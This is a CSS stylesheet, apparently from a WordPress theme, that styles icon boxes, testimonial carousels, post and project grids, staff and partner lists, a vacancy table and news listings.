.icon_box.style_1.icon_left h5.no_stripe, .icon_box.style_1.icon_left_transparent h5.no_stripe{margin-bottom:15px;}
.icon_box.style_1.icon_left h5.no_stripe:after, .icon_box.style_1.icon_left_transparent h5.no_stripe:after{display:none;}
.icon_box.style_1.icon_left p, .icon_box.style_1.icon_left_transparent p{font-size:13px;line-height:18px;}
.icon_box.style_1.icon_left.middle .icon, .icon_box.style_1.icon_left_transparent.middle .icon{float:none;display:inline-block;vertical-align:middle;}
.icon_box.style_1.icon_left.middle .icon_text, .icon_box.style_1.icon_left_transparent.middle .icon_text{display:inline-block;vertical-align:middle;}
.icon_box.style_1.icon_left_transparent .icon{display:inline-block;vertical-align:middle;float:none;}
.icon_box.style_1.icon_left_transparent .icon i{width:auto;height:auto;line-height:1;background:none;color:#002e5b;text-align:left;}
.icon_box.style_1.icon_left_transparent h5{display:inline-block;vertical-align:middle;}
.icon_box.style_1 .icon i{display:block;vertical-align:middle;width:50px;height:50px;line-height:50px;background:#002e5b;text-align:center;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}
.icon_box.style_1 .icon:after{content:'';display:inline-block;vertical-align:middle;height:100%;}
.icon_box.style_1.hexagon.hexanog_animation{position:relative;padding:37px 20px;}
.icon_box.style_1.hexagon.hexanog_animation:hover{background:#fff;}
.icon_box.style_1.hexagon.hexanog_animation:hover .icon{padding:20px 0;}
.icon_box.style_1.hexagon.hexanog_animation:hover .icon:before{height:15px;}
.icon_box.style_1.hexagon.hexanog_animation:hover .icon:after{height:15px;}
.icon_box.style_1.hexagon.hexanog_animation h5{margin-bottom:11px;}
.icon_box.style_1.hexagon.hexanog_animation .icon_text p:last-child{margin:0;}
.icon_box.style_1.hexagon.hexanog_animation .icon{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.icon_box.style_1.hexagon.hexanog_animation .icon i{position:relative;}
.icon_box.style_1.hexagon.hexanog_animation .icon:before{content:'';display:block;position:absolute;left:29px;top:-3px;width:6px;background:#fde428;height:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.icon_box.style_1.hexagon.hexanog_animation .icon:after{content:'';display:block;position:absolute;left:29px;bottom:-3px;width:6px;background:#fde428;height:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.icon_box.style_1.hexagon .icon{position:relative;}
.icon_box.style_1.hexagon .icon i{background:none;color:#002e5b;width:64px;height:55px;line-height:55px;}
.icon_box.style_1.hexagon .icon i:after{content:"\e91c";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0;font-size:55px;}
.icon_box.style_1 h4, .icon_box.style_1 h5{margin-bottom:20px;}
.icon_box.style_1 h4:before{display:none;}
.icon_box.style_1 h4:after{content:'';display:block;width:46px;height:5px;background:#aaaaaa;margin:17px 0 0;}
.icon_box.style_1.icon_top_transparent{text-align:left;}
.icon_box.style_1.icon_top_transparent .icon{display:inline-block;height:62px;margin-bottom:20px;}
.icon_box.style_1.icon_top_transparent .icon i{height:auto;width:auto;font-size:62px;line-height:normal;color:#6c98e1;background:transparent;}
.icon_box.style_1.icon_top_transparent .icon_text h4{padding-top:0;line-height:18px;font-size:14px;}
.icon_box.style_1.icon_top_transparent .icon_text h4.no_stripe:after{content:none;}
.icon_box.style_2 .icon{display:table-cell;vertical-align:middle;}
.icon_box.style_2 h5{display:table-cell;vertical-align:middle;margin-bottom:0;padding:0;}
.icon_box.style_2 h5:after{content:none;}
.icon_box.style_2.alignment_center{text-align:center;}
.icon_box.style_2.alignment_center .icon_box_inner{display:inline-block;text-align:left;}
.icon_box.style_2.alignment_right{text-align:right;}
.icon_box.style_2.alignment_right .icon_box_inner{display:inline-block;text-align:left;}
.stm_testimonials{position:relative;margin:0 -15px;font-size:0;}
.stm_testimonials.cols_2 .item{width:50%;}
.stm_testimonials.cols_3 .item{width:33%;}
.stm_testimonials.style_2 .item .testimonial{background:#f2f2f2;}
.stm_testimonials.style_2 .item .testimonial:before{bottom:-3px;right:-3px;}
.stm_testimonials.style_2 .item .testimonial:after{background-image:url("../../images/testimonials_before_2.png");}
.stm_testimonials .item{font-size:14px;display:inline-block;vertical-align:top;padding:0 15px;margin:0 0 43px;}
.stm_testimonials .item .testimonial{position:relative;border:3px solid #f2f2f2;padding:21px 28px 32px;margin:0 0 20px;}
.stm_testimonials .item .testimonial:before{content:"\e90b";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:48px;color:#fde428;position:absolute;right:0;bottom:0;width:58px;height:40px;overflow:hidden;}
.stm_testimonials .item .testimonial:after{content:'';position:absolute;left:62px;bottom:-33px;width:30px;height:33px;background:url("../../images/testimonials_before.png") no-repeat 0 0;background-size:15px 18px;}
.stm_testimonials .item .testimonial p{margin:0;}
.stm_testimonials .item .testimonial-info{position:relative;}
.stm_testimonials .item .testimonial-info:after{content:"";display:table;clear:both;}
.stm_testimonials .item .testimonial-info .testimonial-image{max-width:50px;display:table-cell;vertical-align:middle;}
.stm_testimonials .item .testimonial-info .testimonial-image img{max-width:100%;height:auto;overflow:hidden;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;}
.stm_testimonials .item .testimonial-info .testimonial-text{display:table-cell;vertical-align:middle;padding:0 0 0 15px;}
.stm_testimonials .item .testimonial-info .testimonial-text .name{font-size:13px;font-weight:600;color:#222;line-height:20px;font-family:Poppins;}
.stm_testimonials .item .testimonial-info .testimonial-text .company{font-size:13px;color:#808080;line-height:20px;font-style:italic;}
.vc_testimonials.style_3.navigation-arrows{padding:100px 0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;background-size:cover;background-repeat:no-repeat;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr{position:relative;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:after{content:"";display:table;clear:both;}
.vc_testimonials.style_3.navigation-arrows .owl-nav{position:absolute;bottom:60px;right:60px;z-index:2;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr{float:right;max-width:540px;width:100%;padding:64px 60px 53px;background:rgba(255, 255, 255, 0.9);}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:before{content:"\e90b";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:47px;left:-25px;color:#6c98e1;font-size:48px;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr .item > p{margin-bottom:22px;font-size:16px;font-weight:300;line-height:30px;color:#222;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr .item .testimonial_info h4{padding:0;letter-spacing:0;margin-bottom:0;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr .item .testimonial_info p{padding:0;margin-bottom:0;font-size:14px;color:#777;}
.vc_testimonials.style_3.navigation-arrows .owl-nav:after{content:"";display:table;clear:both;}
.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-prev,
.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-next{float:left;width:45px;height:45px;padding-top:7px;text-align:center;font-size:19px;border:3px solid #bac1c6;color:#bac1c6;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:relative;cursor:pointer;}
.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-prev:hover,
.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-next:hover{border-color:#002e5b;background:#002e5b;color:#fff;z-index:2;}
.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-prev{margin-right:-3px;}
.vc_testimonials.style_3.navigation-bullets{padding:80px 0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;background-size:cover;background-repeat:no-repeat;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel_wr{position:relative;float:right;max-width:635px;width:100%;padding:68px 68px 97px;background:rgba(108, 152, 225, 0.9);}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel_wr:after{content:"";display:table;clear:both;}
.vc_testimonials.style_3.navigation-bullets .owl-dots{position:absolute;bottom:44px;left:0;width:100%;z-index:2;text-align:center;}
.vc_testimonials.style_3.navigation-bullets .owl-dots .owl-dot{display:inline-block;margin:0 22px;}
.vc_testimonials.style_3.navigation-bullets .owl-dots .owl-dot span{display:block;width:9px;height:9px;background:rgba(255, 255, 255, 0.6);border-radius:50%;cursor:pointer;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.vc_testimonials.style_3.navigation-bullets .owl-dots .owl-dot.active span{background:#fff;transform:scale(2.1);}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item > p{text-align:center;margin-bottom:26px;font-size:18px;line-height:30px;color:#fff;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info{position:relative;text-align:center;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info:before{display:inline-block;margin-bottom:16px;content:"\e93b";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-size:71px;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info h4{font-size:14px;text-transform:uppercase;padding:0;letter-spacing:0;margin-bottom:5px;line-height:normal;color:#002e5b;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info p{line-height:normal;padding:0;margin-bottom:0;font-size:14px;color:#002e5b;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info p strong{font-weight:400;}
.stats_counter{position:relative;}
.stats_counter .icon{float:left;color:#002e5b;margin:0 12px 0 0;}
.stats_counter h3:after{display:none;}
.stats_counter h3{color:#fff;margin:0 0 14px;font-size:50px;letter-spacing:0;white-space:nowrap;}
.stats_counter .counter_title{clear:both;color:#fff;font-family:Poppins;font-weight:600;}
.posts_grid{position:relative;}
.posts_grid > ul{position:relative;padding:0;margin:0 -15px 30px;list-style:none;font-size:0;}
.posts_grid > ul:after{content:'';position:absolute;bottom:0;left:15px;right:15px;height:1px;background:#dddddd;}
.posts_grid > ul > li{position:relative;display:inline-block;vertical-align:top;margin:0 0 39px 0;padding:0 15px;width:33.3%;font-size:14px;}
.posts_grid > ul > li .post_info{padding:0 0 46px;background:url("../../images/pattern_3.png") repeat-x -5px 100%;background-size:8px 5px;}
.posts_grid .post_thumbnail{margin:0 0 30px;}
.posts_grid .post_thumbnail img{display:block;max-width:100%;height:auto;}
.posts_grid .post_thumbnail a{position:relative;display:block;}
.posts_grid .post_thumbnail a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.6);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0;}
.posts_grid .post_thumbnail a:after{content:"\e920";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0;}
.posts_grid .post_thumbnail a:hover:before, .posts_grid .post_thumbnail a:hover:after{opacity:1;}
.posts_grid h5{padding:0;margin-bottom:14px;}
.posts_grid h5:after{display:none;}
.posts_grid h5:before{content:'';width:47px;height:5px;background:#fde428;display:block;margin:0 0 20px;}
.posts_grid h5 a{color:#002e5b;}
.posts_grid .post_date{display:inline-block;vertical-align:middle;font-size:13px;line-height:13px;}
.posts_grid .post_date .fa{font-size:15px;color:#fde428;margin:0 5px 0 0;}
.project_info{position:relative;}
.project_info .project_info_wr{position:relative;background-size:8px 4px;padding:30px 34px;}
.project_info .project_info_wr:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:url("../../images/pattern_4.png") no-repeat 0 0;}
.project_info .project_info_wr:after{content:'';position:absolute;right:0;bottom:0;width:100%;height:100%;background:url("../../images/pattern_4.png") no-repeat 100% 100%;}
.project_info .project_info_wr table{width:100%;font-size:13px;}
.project_info .project_info_wr table td{padding:3px 0;}
.project_info .project_info_wr table th{font-weight:700;color:#333;}
.project_info.style_2 .project_info_wr td, .project_info.style_2 .project_info_wr th, .project_info.style_2 .project_info_wr tr, .project_info.style_2 .project_info_wr table{display:block;padding:0;}
.project_info.style_2 .project_info_wr:before, .project_info.style_2 .project_info_wr:after{display:none;}
.project_info.style_3 .project_info_wr:before, .project_info.style_3 .project_info_wr:after{display:none;}
.project_info.style_2 .project_info_wr{padding:0;}
.project_info.style_3 .project_info_wr{padding:0;}
.project_info.style_3 h4{margin:0 0 27px;}
.project_info.style_2{border:3px solid #002e5b;padding:34px 34px 43px;}
.project_info.style_2 .project_info_wr td{font-size:11px;text-transform:uppercase;color:#aaaaaa;}
.project_info.style_2 .project_info_wr tr{margin:0 0 14px 0;}
.project_info.style_2 .project_info_wr tr:last-child{margin:0;}
.project_info.style_2 .project_info_wr th{font-size:14px;font-weight:400;}
.project_info.style_2 h4{margin:0 0 35px 0;}
.project_info.style_3 .project_info_wr th{text-align:right;font-weight:400;font-size:14px;color:inherit;}
.project_info.style_3 .project_info_wr td{color:inherit;font-weight:900;background:#f2f2f2;padding:7px 14px 6px 17px;}
.project_info.style_3 .project_info_wr th{background:#f2f2f2;padding:7px 14px 6px 17px;}
.project_info.style_3 .project_info_wr tr:nth-child(even) td, .project_info.style_3 .project_info_wr tr:nth-child(even) th{background:#ffffff;}
.project_grid_wrapper{position:relative;overflow:hidden;height:200px;}
.project_grid_wrapper .projects_preloader{position:absolute;left:0;top:0;width:100%;height:100%;background:#fff url("../../images/preloader.gif") no-repeat 50% 50%;}
.project_grid_filter{position:relative;margin-bottom:60px;}
.project_grid_filter ul{position:relative;float:left;width:calc(100% - 50px);padding:0;margin:0;list-style:none;}
.project_grid_filter ul li{position:relative;float:left;margin:1px 44px 0 0;text-transform:uppercase;font-weight:900;font-size:13px;}
.project_grid_filter ul li a{display:block;padding:13px 14px 12px;color:#333333;border-radius:3px;}
.project_grid_filter ul li.active a{background:#002e5b;color:#fff;}
.project_grid_filter ul li.active a:hover{color:#fff;}
.project_grid_filter ul li a:hover{color:#002e5b;}
.project_grid_switcher{position:relative;display:block;float:right;width:45px;height:45px;border:3px solid #aaaaaa;color:#aaaaaa !important;}
.project_grid_switcher:hover{color:#002e5b !important;border-color:#002e5b;}
.project_grid_switcher .fa{font-size:13px;line-height:13px;position:absolute;top:13px;-webkit-transition:left 0.2s linear, right 0.2s linear;-moz-transition:left 0.2s linear, right 0.2s linear;-ms-transition:left 0.2s linear, right 0.2s linear;-o-transition:left 0.2s linear, right 0.2s linear;transition:left 0.2s linear, right 0.2s linear;}
.project_grid_switcher .left{left:6px;}
.project_grid_switcher .right{right:6px;}
.project_grid_switcher.active .left{left:22px;}
.project_grid_switcher.active .right{right:22px;}
.project_grid{position:relative;margin:0 -15px;}
.project_grid .project{width:33.33%;overflow:hidden;padding:0 15px;margin:0 0 33px;}
.project_grid_wrapper.col_2 .project_grid .project{width:50%;}
.project_grid_wrapper.col_1 .project_grid .project{width:100%;}
.project_grid_wrapper.col_4 .project_grid .project{width:25%;}
.project_grid_wrapper.col_5 .project_grid .project{width:20%;}
.project_grid .project img{display:block;max-width:100%;height:auto;}
.project_grid .project .project_wr{position:relative;overflow:hidden;}
.project_grid .project .overlay{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;transition:opacity 0.3s linear;-webkit-transition:opacity 0.3s linear;-moz-transition:opacity 0.3s linear;overflow:hidden;}
.project_grid .project .view_more{position:absolute;left:36px;bottom:10px;opacity:0;transition:bottom 0.2s linear, opacity 0.2s linear;-webkit-transition:bottom 0.2s linear, opacity 0.2s linear;-moz-transition:bottom 0.2s linear, opacity 0.2s linear;font-weight:700;}
.project_grid .project h4{position:absolute;left:36px;bottom:100px;color:#fff;text-transform:uppercase;margin:0;width:70%;opacity:0;transition:bottom 0.2s linear, opacity 0.2s linear;-webkit-transition:bottom 0.2s linear, opacity 0.2s linear;-moz-transition:bottom 0.2s linear, opacity 0.2s linear;}
.project_grid .project:hover h4{bottom:80px;opacity:1;}
.project_grid .project:hover .view_more{bottom:25px;opacity:1;}
.project_grid .project h4:before{display:none;}
.project_grid .project:hover .overlay{opacity:0.5;}
.project_grid .project .view_more:hover, .project_grid .project .view_more:active, .project_grid .project .view_more:focus{background:#002e5b;color:#fff;}
.project_grid_wrapper.wide .project_grid{margin:0;}
.project_grid_wrapper.wide .project_grid .project{margin:0;padding:0;}
.project_grid_wrapper.wide .project_grid .project img, .project_grid_wrapper.wide .project_grid .project .overlay, .project_grid_wrapper.wide .project_grid .project .project_wr{border-radius:0;}
.stm_partner{position:relative;}
.stm_partner .image{border:3px solid #f2f2f2;margin:0 0 24px;}
.stm_partner .image img{display:block;max-width:100%;height:auto;}
.stm_partner h5, .stm_partner h4{line-height:normal;padding:0;margin:0 0 5px;}
.stm_partner h5 a, .stm_partner h4 a{color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_partner h5 a:hover, .stm_partner h4 a:hover{color:#fde428;text-decoration:none;}
.stm_partner .description{font-size:13px;line-height:18px;margin-bottom:15px;}
.stm_partner .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color 0.2s linear;color:#222222;}
.stm_partner .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#fde428;}
.stm_partner .read_more span{vertical-align:middle;line-height:13px;}
.stm_partner .read_more:hover{color:#6c98e1;text-decoration:none;}
.stm_partner.style_2:after{content:"";display:table;clear:both;}
.stm_partner.style_2 .image{float:left;max-width:203px;margin:0 33px 0 0;border:none;box-shadow:0 2px 7px rgba(0, 0, 0, 0.17);-moz-box-shadow:0 2px 7px rgba(0, 0, 0, 0.17);-webkit-box-shadow:0 2px 7px rgba(0, 0, 0, 0.17);}
.stm_partner.style_2 .stm_partner_content{overflow:hidden;}
.stm_partner.style_2 .stm_partner_content h4{color:#002e5b;margin:0 0 13px;}
.stm_partner.style_2 .stm_partner_content .position{color:#777777;letter-spacing:-0.04em;font-family:Poppins;margin:0 0 17px;line-height:18px;}
.stm_partner.style_2 .stm_partner_content .description{border-top:1px solid #dddddd;padding-top:13px;line-height:22px;margin:0;}
.staff_list{position:relative;}
.staff_list ul{list-style:none;padding:0;margin:0;}
.staff_list ul li{margin:0 0 30px;padding:0 0 30px;border-bottom:1px solid #e6e6e6;}
.staff_list ul li:after{content:"";display:table;clear:both;}
.staff_list ul li:last-child{border:none;margin-bottom:0;padding-bottom:0;}
.staff_list ul li .staff_image{position:relative;float:left;margin:0 30px 0 0;max-width:255px;}
.staff_list ul li .staff_image img{display:block;max-width:100%;height:auto;transform:translateZ(0);}
.staff_list ul li .staff_info{overflow:hidden;}
.staff_list ul li .staff_info h4{padding:4px 0 0;margin:0 0 1px;}
.staff_list ul li .staff_info h4 a{color:#002e5b;}
.staff_list ul li .staff_info .staff_department{font-family:Poppins;font-weight:600;margin:0 0 16px;letter-spacing:-0.04em;}
.staff_list ul li .staff_info p{font-size:13px;line-height:18px;margin:0 0 24px;}
.staff_list.grid ul{margin:0 -15px;font-size:0;}
.staff_list.grid ul li{display:inline-block;vertical-align:top;width:33%;border:none;margin:0 0 47px;padding:0 15px;font-size:13px;}
.staff_list.grid ul li .staff_image{margin:0 0 14px;float:none;}
.staff_list.grid ul li .staff_info p{margin:0 0 15px;}
.staff_list.grid ul li .staff_info .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color 0.2s linear;color:#222222;}
.staff_list.grid ul li .staff_info .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#fde428;}
.staff_list.grid ul li .staff_info .read_more span{vertical-align:middle;line-height:13px;}
.staff_list.grid ul li .staff_info .read_more:hover{color:#6c98e1;text-decoration:none;}
.stm_contact{position:relative;margin:0 0 27px 0;}
.stm_contact .stm_contact_image{float:left;max-width:87px;margin:0 23px 0 0;}
.stm_contact .stm_contact_image img{display:block;max-width:100%;height:auto;}
.stm_contact .stm_contact_info{overflow:hidden;}
.stm_contact .stm_contact_info h5{padding:0;margin:0 0 7px;line-height:16px;}
.stm_contact .stm_contact_info .stm_contact_job{font-weight:600;font-family:Poppins;font-size:13px;margin:0 0 9px;}
.stm_contact .stm_contact_info .stm_contact_row{font-size:13px;margin:0 0 4px;}
.stm_contact .stm_contact_info .stm_contact_row:last-child{margin:0;}
.stm_contact .stm_contact_info .stm_contact_row a{color:#002e5b;}
.vacancy_table_wr{position:relative;margin:0 0 45px;}
.vacancy_table_wr .vacancy_table{width:100%;border-collapse:collapse;border-spacing:0;}
.vacancy_table_wr .vacancy_table thead th{position:relative;color:#002e5b;font-size:13px;padding:21px 0 21px 43px;cursor:pointer;font-weight:700;text-transform:lowercase;border-top:5px solid #cacaca;border-bottom:1px solid #e5e5e5;font-family:Poppins;}
.vacancy_table_wr .vacancy_table thead th.headerSortDown{border-top-color:#fde428;}
.vacancy_table_wr .vacancy_table thead th.headerSortDown:after{content:"\f078";}
.vacancy_table_wr .vacancy_table thead th.headerSortUp{border-top-color:#fde428;}
.vacancy_table_wr .vacancy_table thead th.headerSortUp:after{content:"\f077";}
.vacancy_table_wr .vacancy_table thead th:after{content:"\f078";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:11px;color:#002e5b;position:absolute;margin:2px 0 0 20px;}
.vacancy_table_wr .vacancy_table thead th:first-child{padding-left:0;}
.vacancy_table_wr .vacancy_table tbody td{font-size:13px;line-height:18px;padding:13px 0 13px 43px;border-bottom:1px solid #e5e5e5;}
.vacancy_table_wr .vacancy_table tbody td:first-child{padding-left:0;}
.vacancy_table_wr .vacancy_table tbody td a{color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.vacancy_table_wr .vacancy_table tbody td a:hover{text-decoration:none;color:#6c98e1;}
.testimonials_carousel{position:relative;margin:0 -20px;}
.testimonials_carousel.disable_carousel{font-size:0;}
.testimonials_carousel.disable_carousel .testimonial{padding:0 20px;margin:0 0 45px;display:inline-block;vertical-align:top;font-size:14px;}
.testimonials_carousel.disable_carousel.per_row_2 .testimonial{width:50%;}
.testimonials_carousel.disable_carousel.per_row_3 .testimonial{width:33%;}
.testimonials_carousel.disable_carousel.per_row_3 .testimonial .image{float:none;max-width:inherit;margin:0 0 20px;}
.testimonials_carousel .testimonial{position:relative;padding:0 20px;}
.testimonials_carousel .testimonial .image{float:left;margin:0 30px 0 0;max-width:255px;}
.testimonials_carousel .testimonial .image a{position:relative;display:block;}
.testimonials_carousel .testimonial .image a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.6);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0;}
.testimonials_carousel .testimonial .image a:after{content:"\e920";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0;}
.testimonials_carousel .testimonial .image a:hover:before, .testimonials_carousel .testimonial .image a:hover:after{opacity:1;}
.testimonials_carousel .testimonial .image img{display:block;max-width:100%;height:auto;}
.testimonials_carousel .testimonial .info{overflow:hidden;}
.testimonials_carousel .testimonial .info h4{color:#002e5b;margin-bottom:6px;line-height:22px;padding-top:0;}
.testimonials_carousel .testimonial .info h4 a{color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.testimonials_carousel .testimonial .info h4 a:hover{color:#222;text-decoration:none;}
.testimonials_carousel .testimonial .info .position, .testimonials_carousel .testimonial .info .company{font-family:Poppins;font-weight:600;color:#777777;line-height:18px;}
.testimonials_carousel .testimonial .info .company{margin:0 0 24px;}
.testimonials_carousel .testimonial .info p{color:#222222;line-height:22px;margin:0;}
.testimonials_carousel.style_2{margin:0 -15px;}
.testimonials_carousel.style_2 .item{position:relative;padding:0 15px;}
.testimonials_carousel.style_2 .item .testimonial{background:#f5f5f5;position:relative;padding:28px 28px 27px;margin:0 0 21px;}
.testimonials_carousel.style_2 .item .testimonial:before{content:"\e90b";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:48px;color:#fde428;position:absolute;right:0;bottom:0;width:60px;height:40px;overflow:hidden;}
.testimonials_carousel.style_2 .item .testimonial:after{content:'';position:absolute;left:65px;bottom:-30px;width:30px;height:33px;background:url("../../images/testimonials_before.png") no-repeat 0 0;background-size:15px 18px;}
.testimonials_carousel.style_2 .item .testimonial p{margin:0;font-size:14px;line-height:26px;color:#222;}
.testimonials_carousel.style_2 .item .testimonial:before{bottom:0;right:1px;}
.testimonials_carousel.style_2 .item .testimonial:after{background-image:url("../../images/testimonials_before_2.png");}
.testimonials_carousel.style_2 .item .testimonial-info{position:relative;}
.testimonials_carousel.style_2 .item .testimonial-info:after{content:"";display:table;clear:both;}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-image{max-width:50px;display:table-cell;vertical-align:middle;}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-image img{max-width:100%;height:auto;overflow:hidden;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text{display:table-cell;vertical-align:middle;padding:0 0 0 15px;}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text .name{color:#222;line-height:20px;font-family:"Poppins", sans-serif;font-size:14px;font-weight:700;}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text .company{font-size:14px;color:#808080;line-height:20px;font-style:italic;}
.testimonials_carousel.style_3 .testimonial_inner{padding:20px;background:#fff;}
.testimonials_carousel.style_3 .testimonial_inner:after{content:"";display:table;clear:both;}
.testimonials_carousel.style_3 .testimonial_inner .image{margin-right:20px;width:174px;}
.testimonials_carousel.style_3 .testimonial_inner p{margin-bottom:17px;color:#222;line-height:22px;}
.testimonials_carousel.style_3 .testimonial_inner h6{padding-top:0;margin-bottom:3px;letter-spacing:0;}
.testimonials_carousel.style_3 .testimonial_inner h6 a{color:#002e5b;-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;}
.testimonials_carousel.style_3 .testimonial_inner h6 a:hover, .testimonials_carousel.style_3 .testimonial_inner h6 a:focus{text-decoration:none;}
.testimonials_carousel.style_3 .testimonial_inner h6 a:hover{color:#222;}
.testimonials_carousel.style_3 .testimonial_inner .position{font-size:13px;letter-spacing:-0.01em;font-weight:400;color:#777;}
.vc_image_carousel_wr{margin:0 -10px;}
.vc_image_carousel_wr.no_paddings .vc_image_carousel.owl-carousel .owl-item .item{padding:0;}
.vc_image_carousel_wr .vc_image_carousel{position:relative;}
.vc_image_carousel_wr .vc_image_carousel.owl-carousel .owl-item{float:none;display:inline-block;vertical-align:middle;}
.vc_image_carousel_wr .vc_image_carousel.owl-carousel .owl-item .item{padding:0 10px;}
.vc_image_carousel_wr.grayscale .owl-item img{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0.9;}
.vc_image_carousel_wr.grayscale .owl-item img:hover{opacity:1;}
.stm_news{position:relative;}
.stm_news .news_list{list-style:none;padding:0;margin:0 -15px;font-size:0;}
.stm_news .news_list.posts_per_row_3 li{width:33%;}
.stm_news .news_list.posts_per_row_2 li{width:50%;}
.stm_news .news_list.posts_per_row_1 li{width:100%;}
.stm_news .news_list li{display:inline-block;vertical-align:top;width:25%;padding:0 15px;margin-bottom:30px;font-size:13px;}
.stm_news .news_list li .image{margin:0 0 30px;}
